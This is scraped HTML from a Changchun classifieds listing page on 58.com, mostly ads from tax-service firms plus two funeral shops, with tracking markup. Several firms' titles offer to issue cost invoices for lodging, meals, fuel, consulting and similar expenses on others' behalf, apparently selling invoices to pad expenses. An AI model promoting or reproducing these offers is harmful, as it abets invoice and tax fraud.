				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzNzJhNzRkMDg2NjAxNGQ0YjkxZWZkNDBmMjdhMTMyYTYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwooq7FAR7fPRpAGu3v5k7YAu4fOfx5CulQCujYo%5E76jR4VtfPY-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>北京熠浩建筑工程·本地/成本票/住宿费/餐饮费/代开票/咨询费/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/推广费</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">租车</span>
								<span class="tags-sp">酒店</span>
								<span class="tags-sp">上海</span>
								<span class="tags-sp">国内游</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">李</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">李经理</div>
						<div class="vertop-userinfo-shop">北京熠浩建筑工程有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=38&entityId=64925131220239");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64925131220239' data-position="38" wltMark="0" param="64925131220239_111146383765321_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",李经理"  data-sign="IF5f4anXWT-YlbLDOV6djuW_29aPIhXW0bRhkxoZ-bBfaauPRXhKPd7Q29NvOGQt">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=39&npos=14&infoID=64924838502922&userID=111472041317191&infoType=b&transInfo=hjhEu4eouwtx^4^luxfEflAXf7zCk7TjR3SOf3R5RpAQfPZNq70lf7eEu4Y-uloo&nodeType=zhuzhanrecom&sortid=820569299&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64924838502922_noOrLessRsultInfo"
		 logr="b_1_111472041317191_64924838502922_11_sortid:820569299@ses:@npos:14@pos:39@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtx^4^luxfEflAXf7zCk7TjR3SOf3R5RpAQfPZNq70lf7eEu4Y-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64924838502922x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzZjdlYjliOWViN2ViNDJmYmE1MzA5MjhmMGZiMjZkNzYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtx%5E4%5EluxfEflAXf7zCk7TjR3SOf3R5RpAQfPZNq70lf7eEu4Y-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>上海企个财税咨询·成本票/住宿费/餐饮费/代开票/开票/咨询费/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/推广费</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #1593D1;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">上海企个财税咨询有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=39&entityId=64924838502922");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64924838502922' data-position="39" wltMark="0" param="64924838502922_111472041317191_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="nxP6niZg0Py_RTnxaqWpBw6YeLvrrmzxc6QKnQHHxIPdnFljEpMiPajvuX9M4z7y">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=40&npos=15&infoID=64915619705863&userID=111473118068551&infoType=b&transInfo=hjhEu4eouwtxfNzCRjUKfwQjfNzlk7YoR4SOf3uK^lAo^4fEq7UKuP6jujV-uloo&nodeType=zhuzhanrecom&sortid=820497277&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64915619705863_noOrLessRsultInfo"
		 logr="b_1_111473118068551_64915619705863_11_sortid:820497277@ses:@npos:15@pos:40@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtxfNzCRjUKfwQjfNzlk7YoR4SOf3uK^lAo^4fEq7UKuP6jujV-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64915619705863x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMTM3NDZkZGFiNTU1NGYxYjkwOTE4YTk1NWRmMzA1YmYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtxfNzCRjUKfwQjfNzlk7YoR4SOf3uK%5ElAo%5E4fEq7UKuP6jujV-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>北京中泓创财税服务·本地.代理开票.开票.做账报销.企业成本票.住宿票.餐饮票.信息咨询费.技术服务费.广告票.会议费.运输票.服装票.加油费.医药费.电子产品.建筑材料.办公用品</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">住宿</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #1593D1;color: #FFFFFF;">刘</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">刘经理</div>
						<div class="vertop-userinfo-shop">北京中泓创财税服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=40&entityId=64915619705863");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64915619705863' data-position="40" wltMark="0" param="64915619705863_111473118068551_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",刘经理"  data-sign="ztBlrECIj9cTer6_SxZIOgniGM3zVBM6TPeikdTowHUh0tgsK0ZbD_HHpmoSKAvB">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=41&npos=16&infoID=65117233314181&userID=111608430342727&infoType=b&transInfo=hjhEu4eouwoGfxZQubvxfwAKRxuok7YPuxYOfxYPuwAPR7VAfxFo^PVA^3S-uloo&nodeType=zhuzhanrecom&sortid=822072383&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65117233314181_noOrLessRsultInfo"
		 logr="b_1_111608430342727_65117233314181_11_sortid:822072383@ses:@npos:16@pos:41@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoGfxZQubvxfwAKRxuok7YPuxYOfxYPuwAPR7VAfxFo^PVA^3S-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65117233314181x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMTJiNmMyMjFkMmFiNGU1YzhmM2UwYTI0Y2U4MzNjODQuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoGfxZQubvxfwAKRxuok7YPuxYOfxYPuwAPR7VAfxFo%5EPVA%5E3S-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>怀策（杭州）财税服务·成本票/住宿费/餐饮票/代开票/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/开票/咨询费/开票推</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #1593D1;color: #FFFFFF;">李</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">李经理</div>
						<div class="vertop-userinfo-shop">怀策（杭州）财税服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=41&entityId=65117233314181");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65117233314181' data-position="41" wltMark="0" param="65117233314181_111608430342727_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",李经理"  data-sign="ojJJrksK2doikLgIqg5wprz0V3e8rXBHo5jRXn98Wk7DFuV4dn7a1CKoSEZopmq3">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=42&npos=17&infoID=65039690897795&userID=112538293356103&infoType=b&transInfo=hjhEu4eouwtxu7fGuPFGflAt^3SPk7YtfjSOq3UEuEAQuxCou7UXfx^j^7C-uloo&nodeType=zhuzhanrecom&sortid=821466583&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65039690897795_noOrLessRsultInfo"
		 logr="b_1_112538293356103_65039690897795_11_sortid:821466583@ses:@npos:17@pos:42@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtxu7fGuPFGflAt^3SPk7YtfjSOq3UEuEAQuxCou7UXfx^j^7C-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65039690897795x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzZmQ1MTlkZDE5ZmQ5NDc5ZmE3NTQ2MWU2MjBiM2M5ZGIuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtxu7fGuPFGflAt%5E3SPk7YtfjSOq3UEuEAQuxCou7UXfx%5Ej%5E7C-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>北京华兴合财税服务·成本票/住宿费/餐饮票/代开票/开票/咨询费/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/开票推</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #0165FF;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">北京华兴合财税服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=42&entityId=65039690897795");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65039690897795' data-position="42" wltMark="0" param="65039690897795_112538293356103_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="SQjjlnyV9GWO9vA9meVpidaP7cFEgCZA_qyYC1Iy6Y8V63LtCKIwJqJe8_-loTuL">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=43&npos=18&infoID=65089026250786&userID=111472422603848&infoType=b&transInfo=hjhEu4eouwtjfNUQR4uGRwAEuPajk7YX^xFOfjUXulQCq7SGuxSNfxz5u4Z-uloo&nodeType=zhuzhanrecom&sortid=821852015&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65089026250786_noOrLessRsultInfo"
		 logr="b_1_111472422603848_65089026250786_11_sortid:821852015@ses:@npos:18@pos:43@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtjfNUQR4uGRwAEuPajk7YX^xFOfjUXulQCq7SGuxSNfxz5u4Z-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65089026250786x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzYThlZjMyZGFkOTI4NGM4NzgzZDgzYWQyM2M2ODVmNjcuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtjfNUQR4uGRwAEuPajk7YX%5ExFOfjUXulQCq7SGuxSNfxz5u4Z-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>青岛创合辉航财税服务·本地/代理开票/开票/做账报销/企业成本票/住宿票/代开信息咨询费/技术服务费/广告票/代开会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #1593D1;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">青岛创合辉航财税服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=43&entityId=65089026250786");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65089026250786' data-position="43" wltMark="0" param="65089026250786_111472422603848_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="RX7YE0yOlgQoalPOeO-cBUDpAL1dycuNR_TQ8_n5C1Amq33CxH46lelULVWEUn2v">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=44&npos=19&infoID=64760421448351&userID=54132755628303&infoType=b&transInfo=hjhEu4eouwooR3UNRx56fEQl^xftk7Yoq7fOqbzjqpAPf3YXu4Fo^NYKu3u-uloo&nodeType=zhuzhanrecom&sortid=822350556&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64760421448351_noOrLessRsultInfo"
		 logr="b_1_54132755628303_64760421448351_11_sortid:822350556@ses:@npos:19@pos:44@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwooR3UNRx56fEQl^xftk7Yoq7fOqbzjqpAPf3YXu4Fo^NYKu3u-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/binzang/64760421448351x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=6Ziz5YWJ6Lev5a-_6KOF5bqXwrcyNOWwj-aXtueZveS6i-acjeWKoe-8jOauoeiRrOS4gOadoem-me-8jOauoeS7qummhueBq-WMli_mrqHokaznlKjlk4Ev5a-_6KOFL-e6uOajui_pqqjngbDnm5IvMjTlsI_ml7bmrqHku6rlh4Douqvnqb_ooaM&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzNTNkYzAwZGI5MDU2NGRlOGIwNjIwOGUzNGI0YTc4NGMucG5nIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwooR3UNRx56fEQl%5Exftk7Yoq7fOqbzjqpAPf3YXu4Fo%5ENYKu3u-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>阳光路寿装店·24小时白事服务，殡葬一条龙，殡仪馆火化/殡葬用品/寿装/纸棺/骨灰盒/24小时殡仪净身穿衣</h1>
			</a>
						<div class="comment">
												<div class="comment-stars">
					<span style="width:100.0%"></span>
				</div>
												<div class="comment-score">5.0</div>
				<div class="comment-count">1条评价</div>
												<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
												<span class="tags-sp-vip"><img src="https://wos.58cdn.com.cn/cDazYxWcDHJ/picasso/rm1fo56r__w80_h48.png" />商家1年</span>
																				<span class="tags-sp">礼仪</span>
								<span class="tags-sp">殡葬用品</span>
								<span class="tags-sp">骨灰盒</span>
								<span class="tags-sp">寿衣</span>
								<span class="tags-sp">白事服务</span>
								<span class="tags-sp">殡葬一条龙</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<img class="vertop-userinfo-avator" src="https://pic2.58cdn.com.cn/lbghy/hypost/n_v344958de93d3341428860b4397c371baf.png" alt="店主头像">
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">经经理</div>
						<div class="vertop-userinfo-shop">阳光路寿装店</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=44&entityId=64760421448351");'
				class="yuyue_vertop ac_linkurl " data-modaltype="scan-call" data-id='64760421448351' data-position="44" wltMark="0" param="64760421448351_54132755628303_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-sign="3rZVrZ8PQ4WB9i3ZzjTE-yjXBEKQ2ymEL3dI24EJXBf3LpSTuRv5EvpnuR4Aj4UA">
								查看电话
				</div>

												<div class="recentConsultation">
					2小时前有人浏览
				</div>
							</div>
									<a href="javascript:;" data-lbgtrack="?event_id=2107503016&pagetype=list&actiontype=button_addwx_show&buttonName=微信咨询" data-infoId="64760421448351" data-infoType="b" data-busTransInfo='{"transInfo":"hjhEu4eouwooR3UNRx56fEQl^xftk7Yoq7fOqbzjqpAPf3YXu4Fo^NYKu3u-uloo"}' data-slot='-100' data-position='44' data-adType="" class="wechat-button">微信咨询</a>
			</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=45&npos=20&infoID=63544272520341&userID=68400968594700&infoType=b&transInfo=hjhEu4eouwoXuxVA^jVQRwAQuPvxk7YK^xuOq7YGqwAQq7vxRxa5RjRjR4U-uloo&nodeType=zhuzhanrecom&sortid=822350516&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="63544272520341_noOrLessRsultInfo"
		 logr="b_1_68400968594700_63544272520341_11_sortid:822350516@ses:@npos:20@pos:45@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoXuxVA^jVQRwAQuPvxk7YK^xuOq7YGqwAQq7vxRxa5RjRjR4U-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/binzang/63544272520341x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=56aP5a-_5LiH5bm06ZW_wrfplb_mmKXmrqHokazmnI3liqEv55m95LqL5LiA5p2h6b6ZL-auoeS7queUqOWTgS_mtJfmvLHmspDmtbTnqb_ooaPlh4Douqsv5a-_6KGj6Iqx5ZyI&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzZTExNzkxYTMxODA4NDgzZmI3YTFhZWQ5ODNjNTViYTMuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoXuxVA%5EjVQRwAQuPvxk7YK%5ExuOq7YGqwAQq7vxRxa5RjRjR4U-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>福寿万年长·长春殡葬服务/白事一条龙/殡仪用品/洗漱沐浴穿衣净身/寿衣花圈</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">南关 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">实力商家</span>
								<span class="tags-sp">上门服务</span>
								<span class="tags-sp">车辆</span>
								<span class="tags-sp">灵堂</span>
								<span class="tags-sp">礼仪</span>
								<span class="tags-sp">殡葬服务</span>
								<span class="tags-sp">寿衣</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #0165FF;color: #FFFFFF;">2</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">2经理</div>
						<div class="vertop-userinfo-shop">福寿万年长</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=45&entityId=63544272520341");'
				class="yuyue_vertop ac_linkurl " data-modaltype="scan-call" data-id='63544272520341' data-position="45" wltMark="0" param="63544272520341_68400968594700_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-sign="62rB6--f5lZIsylSBj8IF2QQEA_P4zcp3zZX608PTk8LWaXsRi3Y0ArGoP-KnWxK">
								查看电话
				</div>

												<div class="recentConsultation">
					近一年服务1400人
				</div>
							</div>
									<a href="javascript:;" data-lbgtrack="?event_id=2107503016&pagetype=list&actiontype=button_addwx_show&buttonName=微信咨询" data-infoId="63544272520341" data-infoType="b" data-busTransInfo='{"transInfo":"hjhEu4eouwoXuxVA^jVQRwAQuPvxk7YK^xuOq7YGqwAQq7vxRxa5RjRjR4U-uloo"}' data-slot='-100' data-position='45' data-adType="" class="wechat-button">微信咨询</a>
			</div>
</div>	</li>
	
			</ul>

            	<div id="gjwb_bottom_jz_ad"></div>
	<div id="bottom_google_ad"></div>
<div class="pager">
	 <strong><span>1</span></strong>
</div>


<div id="infocont">
						<a target="_blank" rel="nofollow" href="//post.58.com/hy/319/8645/s5" onclick="clickLog('pc_list_lvyouxianlu_bottom_fabu');" >马上发布一条国内游信息&raquo;</a>
			</div>

	<div id="gjwb_bottom_jz_ad"></div>
	<div id="bottom_google_ad"></div>



	<div id="direct_ad_bottom" onclick="clickLog('from=pc_list_lvyouxianlu_bottom_zhineng1');" style="" ></div>
	<div id="bottom_zhaoshangjiameng_ad" onclick="clickLog('from=pc_list_lvyouxianlu_bottom_tuiguang2');" style="" ></div>

		<div id="wangmeng_list_bottom_ditong" onclick="clickLog('from=pc_list_lvyouxianlu_bottom_tuiguang3');"   ></div>            
        </div>    

    </section>
            <div id="rightframe" class="cright">
	




	<div class="tuijian" id="ylad" style="display:none"></div>

				<div class="brand_md_tit"><h3><i class="brand_md_tit_i1"></i>名店推荐<i class="brand_md_tit_i2"></i></h3></div>
	<div id="brand_md"><div id="ad19"  style="display:none"></div></div>
		<script>
		$("#brand_md").bind("bindBrandEvent",function(){ 
            if($('.brand_md200').length > 0){
				$('.brand_md_tit').show();
			}
        }); 
	</script>
							<div id="recom_cpm" class="for-cpm-list" style="display: none;">
		<h3>为您推荐</h3>
		<ul class="cpm-list"></ul>
	</div>
		<div class="for-vip-list for-vip-list-flag">
		<h3>附近精选商家</h3>
        <span class="vip-list-change">换一换</span>
		<ul class="vip-list"></ul>
	</div>
			<div class="for-vip-list" style="display:block">
		<h3 style="width:100%">热门商家排行榜</h3>
		<ul style="margin-top:20px;">
				<li class="vip-list-item">                        
			<a href="https://cc.58.com/zhanhuifuwu/58469866095750x.shtml" target="_blank">
				<img src="https://pic2.58cdn.com.cn/lbghy/hypost/n_v33c1788ce92af471fbb8ae43d5c8f5699.jpg">                            
				<p>
											南关区运典桌椅租赁
									</p>                            
				<div class="vip-item-tags">
											<span>服务保障</span>
																<span>入驻2年</span>
									<div>                        
			</a>                    
		</li>
				<li class="vip-list-item">                        
			<a href="https://cc.58.com/binzang/63544272520341x.shtml" target="_blank">
				<img src="https://pic8.58cdn.com.cn/lbghy/hypost/n_v3e11791a31808483fb7a1aed983c55ba3.jpg">                            
				<p>
											福寿万年长
									</p>                            
				<div class="vip-item-tags">
											<span>服务保障</span>
														<div>                        
			</a>                    
		</li>
				<li class="vip-list-item">                        
			<a href="https://cc.58.com/shejipeixun/60171681782704x.shtml" target="_blank">
				<img src="https://pic8.58cdn.com.cn/lbghy/hypost/n_v30ee6771fc5604a0aade6888536931086.jpg">                            
				<p>
											艺创电脑设计培训
									</p>                            
				<div class="vip-item-tags">
											<span>服务保障</span>
																<span>入驻10年</span>
									<div>                        
			</a>                    
		</li>
				<li class="vip-list-item">                        
			<a href="https://cc.58.com/binzang/64760421448351x.shtml" target="_blank">
				<img src="https://pic2.58cdn.com.cn/lbghy/hypost/n_v353dc00db90564de8b06208e34b4a784c.png">                            
				<p>
											阳光路寿装店
									</p>                            
				<div class="vip-item-tags">
											<span>服务保障</span>
																<span>入驻1年</span>
									<div>                        
			</a>                    
		</li>
				<li class="vip-list-item">                        
			<a href="https://cc.58.com/lvyouxianlu/64928744009903x.shtml" target="_blank">
